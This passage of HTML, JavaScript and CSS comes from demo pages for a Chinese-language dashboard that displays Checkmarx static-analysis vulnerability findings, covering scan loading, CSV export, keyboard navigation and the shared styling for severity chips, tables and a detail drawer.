        nf.foundAt = new Date(DEMO_NOW - (i * 3 + k) * 60000).toISOString();
        MOCK.findings.push(nf);
      });
      addedProjects.push(pid);
    });
    state.localProjects = addedProjects;
    reindex();
    state.projects = new Set(state.localProjects);
    state.branch = '';
    state.scanId = '';
    state.sevs = new Set(ALL_SEVS);
    var sm = $('#scanModal'); if (sm) sm.classList.remove('open');
    updateProjectUI();
    renderFilterOptions();
    renderAll();
    var first = MOCK.findings.filter(function (f) { return state.localProjects.indexOf(f.projectId) >= 0; }).sort(function (a, b) { return sevRank(a.severity) - sevRank(b.severity); })[0];
    if (first) openDetail(first.id);
    toast('已加载本地扫描结果：' + state.localProjects.length + ' 个项目', 'ok', 2600);
  }

  /* ----------------------------------------------------------------------
     导出 CSV
     ---------------------------------------------------------------------- */
  function exportCsv() {
    var rows = state.rows;
    if (!rows.length) { toast('当前没有可导出的数据', 'err'); return; }
    var cols = ['severity', 'queryName', 'cwe', 'language', 'project', 'branch', 'file', 'line', 'state', 'status', 'foundAt'];
    var head = ['严重级别', '漏洞类型', 'CWE', '语言', '项目', '分支', '文件', '行', '状态', '标记', '发现时间'];
    function esc2(v) { return '"' + String(v == null ? '' : v).replace(/"/g, '""') + '"'; }
    var lines = [head.map(esc2).join(',')];
    rows.forEach(function (f) {
      lines.push([f.severity, f.queryName, 'CWE-' + f.cwe, f.language, projectName(f.projectId), branchOf(f),
        f.file, f.line, STATE_LABEL[f.state] || f.state, STATUS_LABEL[f.status] || f.status, fmtDate(f.foundAt)].map(esc2).join(','));
    });
    var blob = new Blob(['\ufeff' + lines.join('\r\n')], { type: 'text/csv;charset=utf-8' });
    var a = document.createElement('a');
    a.href = URL.createObjectURL(blob);
    a.download = 'checkmarx-findings-demo.csv';
    document.body.appendChild(a); a.click();
    setTimeout(function () { URL.revokeObjectURL(a.href); a.remove(); }, 300);
    toast('已导出 ' + rows.length + ' 条漏洞（CSV）', 'ok', 2000);
  }

  /* ----------------------------------------------------------------------
     全局键盘 / 初始化
     ---------------------------------------------------------------------- */
  function bindGlobal() {
    document.addEventListener('keydown', function (e) {
      if (e.key === 'Escape') {
        var openModal = $$('.modal-layer.open').pop();
        if (openModal) { openModal.classList.remove('open'); return; }
        closeDetail();
        return;
      }
      if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
        var idx = findRowIndex();
        if (idx >= 0) { e.preventDefault(); navigateDetail(e.key === 'ArrowUp' ? 'prev' : 'next'); }
      }
    });
    $$('[data-open-settings]').forEach(function (b) { b.addEventListener('click', openSettings); });
    var settingsBtn = $('#settingsBtn');
    if (settingsBtn) settingsBtn.addEventListener('click', openSettings);
    $$('[data-open-scan]').forEach(function (b) { b.addEventListener('click', openScan); });
    var localBtn = $('#localScanBtn');
    if (localBtn) localBtn.addEventListener('click', openScan);
    var openSettingsLinks = $$('[data-open-settings]');
    if (openSettingsLinks.length === 0 && settingsBtn) { /* already bound */ }
  }

  function init() {
    reindex();
    var hash = new URLSearchParams(location.hash.replace(/^#/, ''));
    document.body.classList.add('locked');
    mountLogin();
    mountDetailShell();
    bindProjectUI();
    bindFilterUI();
    bindSeverityUI();
    bindGlobal();
    updateProjectUI();
    renderFilterOptions();

    var auto = CFG.autoLogin || hash.get('state') === 'board';
    if (hash.get('state') === 'login') auto = false;
    if (auto) enterApp(true);
    else if (hash.get('state') === 'board') enterApp(true);

    if (auto) {
      renderAll();
      var openId = hash.get('open');
      if (openId) setTimeout(function () { openDetail(openId); }, 60);
      var modal = hash.get('modal');
      if (modal === 'scan') setTimeout(openScan, 80);
      if (modal === 'settings') setTimeout(openSettings, 80);
      var sev = hash.get('sev');
      if (sev) {
        var list = sev.split(',').filter(function (s) { return ALL_SEVS.indexOf(s) >= 0; });
        if (list.length) state.sevs = new Set(list);
        renderAll();
      }
    }
  }

  if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', init);
  else init();
})();
</script>
</body>
</html>
</file>

<file: demo/demo-2-board.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · Demo 2 看板分栏（右侧固定详情）</title>
<style>
/* ==========================================================================
   Checkmarx 漏洞看板 · 共用组件样式（三套 Demo 共用）
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; }

:root {
  --bg: #edf1f7;
  --bg-soft: #f5f7fb;
  --panel: #ffffff;
  --panel-2: #f8fafc;
  --panel-3: #f1f5f9;
  --border: #e2e8f0;
  --border-strong: #cbd5e1;
  --text: #0f172a;
  --text-2: #334155;
  --muted: #64748b;
  --faint: #94a3b8;

  --primary: #2563eb;
  --primary-2: #1d4ed8;
  --primary-soft: #e8efff;
  --primary-ring: rgba(37, 99, 235, .22);

  --crit: #b91c1c;
  --crit-soft: #fdecec;
  --high: #dc2626;
  --high-soft: #fdeaea;
  --med: #d97706;
  --med-soft: #fdf3e2;
  --low: #a16207;
  --low-soft: #fdf6db;
  --info: #64748b;
  --info-soft: #eef1f5;

  --ok: #15803d;
  --ok-soft: #e7f7ee;
  --warn: #b45309;

  --radius: 12px;
  --radius-sm: 8px;
  --radius-xs: 6px;
  --shadow-sm: 0 1px 2px rgba(15, 23, 42, .06);
  --shadow: 0 10px 28px rgba(15, 23, 42, .12);
  --shadow-lg: 0 24px 64px rgba(15, 23, 42, .22);

  --font: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Microsoft YaHei", "Noto Sans SC", sans-serif;
  --mono: "SFMono-Regular", "Cascadia Code", Consolas, "JetBrains Mono", "Liberation Mono", monospace;

  --header-h: 58px;
  --toolbar-h: 52px;
}

body[data-theme="dark"] {
  --bg: #060b16;
  --bg-soft: #0a1322;
  --panel: #0e1830;
  --panel-2: #121d38;
  --panel-3: #172444;
  --border: #1e2d4f;
  --border-strong: #2b3f6b;
  --text: #e8eefb;
  --text-2: #c3cfe6;
  --muted: #8b9cc0;
  --faint: #64769c;

  --primary: #3b82f6;
  --primary-2: #2563eb;
  --primary-soft: #15264f;
  --primary-ring: rgba(59, 130, 246, .3);

  --crit: #f87171;
  --crit-soft: rgba(248, 113, 113, .14);
  --high: #fb7185;
  --high-soft: rgba(251, 113, 133, .13);
  --med: #fbbf24;
  --med-soft: rgba(251, 191, 36, .12);
  --low: #facc15;
  --low-soft: rgba(250, 204, 21, .1);
  --info: #94a3b8;
  --info-soft: rgba(148, 163, 184, .13);

  --ok: #34d399;
  --ok-soft: rgba(52, 211, 153, .12);
  --warn: #fbbf24;

  --shadow-sm: 0 1px 2px rgba(0, 0, 0, .35);
  --shadow: 0 14px 38px rgba(0, 0, 0, .5);
  --shadow-lg: 0 30px 80px rgba(0, 0, 0, .65);
}

html, body { height: 100%; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 13px;
  line-height: 1.55;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
}

button, input, select, textarea { font-family: inherit; font-size: inherit; color: inherit; }
button { cursor: pointer; }
a { color: var(--primary); text-decoration: none; }
a:hover { text-decoration: underline; }
::selection { background: var(--primary); color: #fff; }
.mono { font-family: var(--mono); font-size: 12px; }
.hidden { display: none !important; }
.muted { color: var(--muted); }
.nowrap { white-space: nowrap; }

*::-webkit-scrollbar { width: 9px; height: 9px; }
*::-webkit-scrollbar-track { background: transparent; }
*::-webkit-scrollbar-thumb { background: var(--border-strong); border-radius: 8px; border: 2px solid transparent; background-clip: content-box; }
*::-webkit-scrollbar-thumb:hover { background: var(--faint); border: 2px solid transparent; background-clip: content-box; }

:focus-visible { outline: 2px solid var(--primary); outline-offset: 2px; }

/* --------------------------------------------------------------------------
   锁定态（登录遮罩打开时）
   -------------------------------------------------------------------------- */
body.locked #app { filter: blur(3px) saturate(.9); pointer-events: none; user-select: none; }

/* --------------------------------------------------------------------------
   按钮
   -------------------------------------------------------------------------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 6px;
  height: 34px; padding: 0 14px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--text-2);
  font-size: 13px; font-weight: 500;
  white-space: nowrap;
  transition: background .15s, border-color .15s, color .15s, box-shadow .15s, transform .05s;
}
.btn:hover { background: var(--panel-2); border-color: var(--border-strong); }
.btn:active { transform: translateY(1px); }
.btn.primary { background: var(--primary); border-color: var(--primary); color: #fff; box-shadow: 0 6px 16px var(--primary-ring); }
.btn.primary:hover { background: var(--primary-2); border-color: var(--primary-2); }
.btn.soft { background: var(--primary-soft); border-color: transparent; color: var(--primary); }
.btn.soft:hover { background: var(--primary-soft); border-color: var(--primary); }
.btn.ghost { background: transparent; border-color: transparent; color: var(--muted); }
.btn.ghost:hover { background: var(--panel-3); color: var(--text); }
.btn.danger { color: var(--high); border-color: var(--high-soft); background: var(--high-soft); }
.btn.block { width: 100%; }
.btn.sm { height: 28px; padding: 0 10px; font-size: 12px; border-radius: var(--radius-xs); }
.btn[disabled] { opacity: .55; cursor: not-allowed; }

.icon-btn {
  display: inline-flex; align-items: center; justify-content: center;
  width: 34px; height: 34px; border-radius: var(--radius-sm);
  border: 1px solid transparent; background: transparent; color: var(--muted);
  font-size: 15px; line-height: 1;
  transition: background .15s, color .15s, border-color .15s;
}
.icon-btn:hover { background: var(--panel-3); color: var(--text); border-color: var(--border); }
.icon-btn:disabled { opacity: .3; cursor: default; background: transparent; border-color: transparent; }
.empty-row td { padding: 0 !important; border: 0 !important; }
table.results tbody tr { height: 48px; }
.proj-cell { display: inline-flex; align-items: center; gap: 7px; font-size: 12.5px; color: var(--text-2); white-space: nowrap; }

.spinner {
  width: 14px; height: 14px; border-radius: 50%;
  border: 2px solid currentColor; border-right-color: transparent;
  animation: spin .7s linear infinite; display: inline-block;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* --------------------------------------------------------------------------
   表单控件 / 筛选条
   -------------------------------------------------------------------------- */
.control {
  display: inline-flex; align-items: center; gap: 8px;
  height: 34px; padding: 0 10px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--panel);
  color: var(--text-2);
  font-size: 12.5px;
  white-space: nowrap;
  transition: border-color .15s, box-shadow .15s;
}
.control:hover { border-color: var(--border-strong); }
.control:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.control > .lbl { color: var(--faint); font-size: 11.5px; display: inline-flex; align-items: center; gap: 4px; }
.control > .val { font-weight: 600; color: var(--text); max-width: 220px; overflow: hidden; text-overflow: ellipsis; }
.control select {
  border: 0; outline: 0; background: transparent; color: var(--text);
  font-weight: 600; font-size: 12.5px; max-width: 210px; cursor: pointer;
}
.control select:disabled { color: var(--faint); cursor: not-allowed; }
.control .caret { color: var(--faint); font-size: 10px; }

.searchbox {
  display: inline-flex; align-items: center; gap: 7px;
  height: 34px; padding: 0 11px; min-width: 240px;
  border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--faint);
  transition: border-color .15s, box-shadow .15s;
}
.searchbox:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.searchbox input { border: 0; outline: 0; background: transparent; flex: 1; color: var(--text); min-width: 80px; }
.searchbox input::placeholder { color: var(--faint); }

/* 项目多选下拉 */
.popover {
  position: absolute; z-index: 60; min-width: 260px; max-width: 340px;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); box-shadow: var(--shadow-lg);
  padding: 8px; animation: pop .13s ease-out;
}
@keyframes pop { from { opacity: 0; transform: translateY(-4px) scale(.985); } to { opacity: 1; transform: none; } }
.popover .pop-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 3px 6px 8px; color: var(--muted); font-size: 11.5px;
  border-bottom: 1px solid var(--border); margin-bottom: 5px;
}
.popover .pop-head .links { display: flex; gap: 10px; }
.popover .pop-head button { border: 0; background: none; color: var(--primary); font-size: 11.5px; padding: 0; }
.popover .pop-head button:hover { text-decoration: underline; }
.proj-item {
  display: flex; align-items: center; gap: 9px;
  padding: 7px 8px; border-radius: var(--radius-xs); cursor: pointer;
  transition: background .12s;
}
.proj-item:hover { background: var(--panel-2); }
.proj-item input { accent-color: var(--primary); width: 14px; height: 14px; pointer-events: none; }
.proj-item .p-dot { width: 8px; height: 8px; border-radius: 50%; flex: none; }
.proj-item .p-name { font-weight: 550; font-size: 12.5px; }
.proj-item .p-meta { margin-left: auto; color: var(--faint); font-size: 11px; }

/* --------------------------------------------------------------------------
   严重级别标签 / 计数
   -------------------------------------------------------------------------- */
.sev-chip {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px;
  border-radius: 999px;
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--muted);
  font-size: 12.5px; font-weight: 550;
  transition: all .15s;
  user-select: none;
}
.sev-chip .dot { width: 8px; height: 8px; border-radius: 50%; background: currentColor; opacity: .9; }
.sev-chip .n {
  min-width: 20px; height: 18px; padding: 0 5px; border-radius: 9px;
  background: var(--panel-3); color: var(--text-2);
  font-size: 11px; font-weight: 700; display: inline-flex; align-items: center; justify-content: center;
}
.sev-chip:hover { border-color: var(--border-strong); }
.sev-chip.on { color: var(--text); border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.sev-chip.on[data-sev="CRITICAL"] { color: var(--crit); border-color: color-mix(in srgb, var(--crit) 40%, transparent); background: var(--crit-soft); }
.sev-chip.on[data-sev="HIGH"] { color: var(--high); border-color: color-mix(in srgb, var(--high) 40%, transparent); background: var(--high-soft); }
.sev-chip.on[data-sev="MEDIUM"] { color: var(--med); border-color: color-mix(in srgb, var(--med) 42%, transparent); background: var(--med-soft); }
.sev-chip.on[data-sev="LOW"] { color: var(--low); border-color: color-mix(in srgb, var(--low) 42%, transparent); background: var(--low-soft); }
.sev-chip.on[data-sev="INFO"] { color: var(--info); border-color: var(--border-strong); background: var(--info-soft); }
.sev-chip.on[data-sev="CRITICAL"] .n { background: var(--crit); color: #fff; }
.sev-chip.on[data-sev="HIGH"] .n { background: var(--high); color: #fff; }
.sev-chip.on[data-sev="MEDIUM"] .n { background: var(--med); color: #fff; }
.sev-chip.on[data-sev="LOW"] .n { background: var(--low); color: #fff; }
.sev-chip.on[data-sev="INFO"] .n { background: var(--info); color: #fff; }
.sev-chip.off { opacity: .52; }
.sev-chip.off .n { background: var(--panel-3); color: var(--faint); }

/* KPI 卡片（Demo 2 使用） */
.kpi-card {
  flex: 1; min-width: 0; position: relative; overflow: hidden;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 12px 14px 11px;
  cursor: pointer; transition: border-color .15s, box-shadow .15s, transform .1s;
  text-align: left;
}
.kpi-card:hover { border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.kpi-card.on { box-shadow: inset 0 0 0 1px currentColor; }
.kpi-card .kpi-top { display: flex; align-items: center; justify-content: space-between; gap: 8px; color: var(--muted); font-size: 11.5px; font-weight: 550; }
.kpi-card .kpi-top .dot { width: 7px; height: 7px; border-radius: 50%; background: currentColor; }
.kpi-card .kpi-n { font-size: 25px; font-weight: 750; letter-spacing: -.5px; margin-top: 2px; line-height: 1.15; }
.kpi-card .kpi-sub { color: var(--faint); font-size: 11px; margin-top: 1px; }
.kpi-card.off { opacity: .48; }
.kpi-card[data-sev="CRITICAL"] { color: var(--crit); }
.kpi-card[data-sev="HIGH"] { color: var(--high); }
.kpi-card[data-sev="MEDIUM"] { color: var(--med); }
.kpi-card[data-sev="LOW"] { color: var(--low); }
.kpi-card[data-sev="INFO"] { color: var(--info); }
.kpi-card .kpi-n, .kpi-card .kpi-sub { color: var(--text); }
.kpi-card .kpi-sub { color: var(--faint); }

/* --------------------------------------------------------------------------
   连接状态
   -------------------------------------------------------------------------- */
.conn-pill {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px; border-radius: 999px;
  background: var(--ok-soft); color: var(--ok);
  font-size: 12px; font-weight: 600; border: 1px solid transparent;
  white-space: nowrap;
}
.conn-pill .pulse { width: 7px; height: 7px; border-radius: 50%; background: currentColor; box-shadow: 0 0 0 0 currentColor; animation: pulse 2.2s infinite; }
@keyframes pulse { 0% { box-shadow: 0 0 0 0 currentColor; opacity: 1; } 70% { box-shadow: 0 0 0 6px transparent; opacity: .85; } 100% { box-shadow: 0 0 0 0 transparent; opacity: 1; } }
.conn-pill.offline { background: var(--high-soft); color: var(--high); }
.conn-pill .who { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   结果表格
   -------------------------------------------------------------------------- */
.table-wrap { position: relative; height: 100%; min-height: 0; overflow: auto; background: var(--panel); border-radius: var(--radius); border: 1px solid var(--border); }
table.results { width: 100%; border-collapse: separate; border-spacing: 0; }
table.results thead th {
  position: sticky; top: 0; z-index: 5;
  background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650;
  text-align: left; padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  white-space: nowrap; letter-spacing: .2px;
}
table.results thead th.sortable { cursor: pointer; user-select: none; }
table.results thead th.sortable:hover { color: var(--text); }
table.results thead th .arrow { color: var(--primary); font-size: 9px; margin-left: 3px; }
table.results tbody td { padding: 10px 14px; border-bottom: 1px solid var(--border); vertical-align: middle; }
table.results tbody tr { cursor: pointer; transition: background .1s; }
table.results tbody tr:hover { background: var(--panel-2); }
table.results tbody tr.selected { background: var(--primary-soft); }
table.results tbody tr.selected td:first-child { box-shadow: inset 3px 0 0 var(--primary); }
table.results tbody tr:last-child td { border-bottom: 0; }
.vuln-name { font-weight: 600; font-size: 13px; color: var(--text); }
.vuln-sub { color: var(--faint); font-size: 11.5px; margin-top: 1px; display: flex; gap: 6px; align-items: center; flex-wrap: wrap; }
.file-cell { font-family: var(--mono); font-size: 11.5px; color: var(--text-2); max-width: 340px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.file-cell i { font-style: normal; color: var(--faint); }
.sev-dot { display: inline-block; width: 8px; height: 8px; border-radius: 50%; }

.pill {
  display: inline-flex; align-items: center; gap: 4px;
  height: 22px; padding: 0 8px; border-radius: 6px;
  font-size: 11px; font-weight: 650; letter-spacing: .2px;
  white-space: nowrap;
}
.pill.sev-CRITICAL { background: var(--crit-soft); color: var(--crit); }
.pill.sev-HIGH { background: var(--high-soft); color: var(--high); }
.pill.sev-MEDIUM { background: var(--med-soft); color: var(--med); }
.pill.sev-LOW { background: var(--low-soft); color: var(--low); }
.pill.sev-INFO { background: var(--info-soft); color: var(--info); }
.pill.state { background: var(--panel-3); color: var(--text-2); font-weight: 550; }
.pill.state.st-TO_VERIFY { background: var(--med-soft); color: var(--med); }
.pill.state.st-CONFIRMED { background: var(--high-soft); color: var(--high); }
.pill.state.st-IGNORED { background: var(--info-soft); color: var(--info); }
.pill.status { background: transparent; border: 1px solid var(--border); color: var(--muted); font-weight: 550; }
.pill.status.st-NEW { color: var(--primary); border-color: color-mix(in srgb, var(--primary) 35%, transparent); background: var(--primary-soft); }
.pill.status.st-RECURRENT { color: var(--warn); border-color: color-mix(in srgb, var(--warn) 35%, transparent); background: var(--med-soft); }

/* 空状态 */
.empty-state {
  height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 8px; color: var(--muted); text-align: center; padding: 30px;
}
.empty-state .big { font-size: 30px; opacity: .5; }
.empty-state h3 { margin: 0; font-size: 14px; color: var(--text-2); font-weight: 600; }
.empty-state p { margin: 0; font-size: 12.5px; color: var(--faint); max-width: 420px; }

/* --------------------------------------------------------------------------
   详情内容（抽屉 / 固定面板 / 弹窗共用）
   -------------------------------------------------------------------------- */
.detail-content { padding: 0; }
.dt-head { padding: 18px 20px 14px; border-bottom: 1px solid var(--border); }
.dt-title-row { display: flex; align-items: flex-start; gap: 10px; justify-content: space-between; }
.dt-title { font-size: 17px; font-weight: 700; letter-spacing: -.2px; line-height: 1.35; }
.dt-sub { color: var(--muted); font-size: 12px; margin-top: 3px; display: flex; flex-wrap: wrap; gap: 6px; align-items: center; }
.dt-badges { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 10px; }
.dt-actions-top { display: flex; align-items: center; gap: 4px; flex: none; }

.dt-meta { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1px; background: var(--border); border-bottom: 1px solid var(--border); }
.dt-meta .m { background: var(--panel-2); padding: 9px 14px; min-width: 0; }
.dt-meta .m .k { color: var(--faint); font-size: 10.5px; text-transform: uppercase; letter-spacing: .5px; }
.dt-meta .m .v { font-size: 12.5px; font-weight: 550; color: var(--text-2); margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.dt-meta .m .v.mono { font-weight: 500; }

.dt-body { padding: 4px 20px 22px; }
.dt-sec { padding: 14px 0 2px; border-bottom: 1px dashed var(--border); }
.dt-sec:last-of-type { border-bottom: 0; }
.dt-sec h4 {
  margin: 0 0 8px; font-size: 12px; font-weight: 700; color: var(--text-2);
  display: flex; align-items: center; gap: 7px; letter-spacing: .2px;
}
.dt-sec h4 .en { color: var(--faint); font-weight: 500; font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
.dt-sec h4 .count { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 11px; }
.dt-sec p { margin: 0 0 8px; color: var(--text-2); font-size: 12.8px; line-height: 1.7; }
.dt-sec .hint { color: var(--faint); font-size: 11.5px; }

/* 攻击向量 payload */
.payload {
  margin: 8px 0 4px; border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--bg-soft); overflow: hidden;
}
.payload .p-head { display: flex; align-items: center; justify-content: space-between; padding: 6px 10px; border-bottom: 1px solid var(--border); color: var(--faint); font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
.payload pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11.5px; line-height: 1.6; color: var(--text-2); }

/* 数据流 */
.flow { list-style: none; margin: 4px 0 4px; padding: 0; position: relative; }
.flow-step { position: relative; padding: 0 0 12px 24px; }
.flow-step::before {
  content: ""; position: absolute; left: 7px; top: 17px; bottom: -2px; width: 2px;
  background: linear-gradient(var(--border-strong), var(--border));
}
.flow-step:last-child::before { display: none; }
.flow-step .node {
  position: absolute; left: 0; top: 2px; width: 16px; height: 16px; border-radius: 50%;
  background: var(--panel); border: 2px solid var(--border-strong);
  font-size: 9px; font-weight: 700; color: var(--muted);
  display: flex; align-items: center; justify-content: center;
}
.flow-step[data-label="source"] .node { border-color: var(--primary); color: var(--primary); }
.flow-step[data-label="sink"] .node { border-color: var(--high); color: var(--high); }
.flow-step .fl-head { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
.flow-step .fl-file { font-family: var(--mono); font-size: 11.5px; font-weight: 600; color: var(--text); }
.flow-step .fl-line { color: var(--faint); font-size: 11px; }
.flow-step .fl-tag { font-size: 9.5px; font-weight: 700; letter-spacing: .5px; text-transform: uppercase; padding: 1px 6px; border-radius: 4px; background: var(--panel-3); color: var(--muted); }
.flow-step[data-label="source"] .fl-tag { background: var(--primary-soft); color: var(--primary); }
.flow-step[data-label="sink"] .fl-tag { background: var(--high-soft); color: var(--high); }
.flow-step code { display: block; margin-top: 4px; background: var(--bg-soft); border: 1px solid var(--border); border-radius: 6px; padding: 6px 9px; font-family: var(--mono); font-size: 11px; color: var(--text-2); overflow-x: auto; white-space: pre; }

/* 代码块 / Bad & Good */
.cmp { display: grid; grid-template-columns: 1fr; gap: 10px; }
.cmp-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
.code-card { border: 1px solid var(--border); border-radius: var(--radius-sm); overflow: hidden; background: var(--bg-soft); }
.code-card .c-head { display: flex; align-items: center; gap: 7px; padding: 6px 10px; border-bottom: 1px solid var(--border); font-size: 11px; font-weight: 650; }
.code-card .c-head .lang { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 10px; text-transform: uppercase; letter-spacing: .4px; }
.code-card .c-head .t { display: inline-flex; align-items: center; gap: 5px; }
.code-card.bad .c-head { color: var(--high); background: var(--high-soft); }
.code-card.good .c-head { color: var(--ok); background: var(--ok-soft); }
.code-card pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11px; line-height: 1.62; color: var(--text-2); }
.code-card pre .tok-k { color: #7c3aed; }
body[data-theme="dark"] .code-card pre .tok-k { color: #c4b5fd; }
.code-tabs { display: inline-flex; border: 1px solid var(--border); border-radius: var(--radius-xs); overflow: hidden; margin: 2px 0 8px; }
.code-tabs button { border: 0; background: var(--panel); color: var(--muted); font-size: 11px; padding: 4px 10px; }
.code-tabs button.on { background: var(--primary-soft); color: var(--primary); font-weight: 650; }
.code-tabs button + button { border-left: 1px solid var(--border); }

/* 参考链接 */
.refs { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 2px; }
.refs a {
  display: flex; align-items: center; gap: 8px;
  padding: 6px 8px; margin: 0 -8px; border-radius: var(--radius-xs);
  color: var(--text-2); font-size: 12.5px;
}
.refs a:hover { background: var(--panel-2); text-decoration: none; color: var(--primary); }
.refs .ico { color: var(--faint); font-size: 12px; }
.refs .ext { margin-left: auto; color: var(--faint); font-size: 10px; }

/* 详情底部操作 */
.dt-foot { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; padding: 14px 20px 18px; border-top: 1px solid var(--border); background: var(--panel-2); position: sticky; bottom: 0; }
.dt-foot .spacer { flex: 1; }
.dt-foot .note { color: var(--faint); font-size: 11px; }

/* 详情导航（上一个/下一个） */
.detail-nav { display: flex; align-items: center; gap: 4px; }
.detail-nav .pos { color: var(--faint); font-size: 11px; padding: 0 4px; min-width: 42px; text-align: center; }
.detail-nav .icon-btn { width: 28px; height: 28px; font-size: 13px; }

/* --------------------------------------------------------------------------
   右侧抽屉
   -------------------------------------------------------------------------- */
.detail-backdrop {
  position: fixed; inset: 0; background: rgba(8, 15, 30, .42);
  backdrop-filter: blur(1.5px); z-index: 80;
  opacity: 0; pointer-events: none; transition: opacity .2s;
}
.detail-backdrop.open { opacity: 1; pointer-events: auto; }
.detail-drawer {
  position: fixed; top: 0; right: 0; bottom: 0; width: 500px; max-width: 92vw;
  background: var(--panel); border-left: 1px solid var(--border);
  box-shadow: var(--shadow-lg); z-index: 82;
  transform: translateX(102%); transition: transform .24s cubic-bezier(.22, .8, .26, 1);
  display: flex; flex-direction: column; overflow: hidden;
}
.detail-drawer.open { transform: none; }
.drawer-top {
  display: flex; align-items: center; gap: 6px; justify-content: space-between;
  padding: 8px 12px; border-bottom: 1px solid var(--border); flex: none;
  background: var(--panel-2);
}
.detail-drawer .drawer-scroll { flex: 1; overflow-y: auto; overflow-x: hidden; min-height: 0; }
.detail-drawer .drawer-scroll .dt-foot { position: sticky; bottom: 0; }

